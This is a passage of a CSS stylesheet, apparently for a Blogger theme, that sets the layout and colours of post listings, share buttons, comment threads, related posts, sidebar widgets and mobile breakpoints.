.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
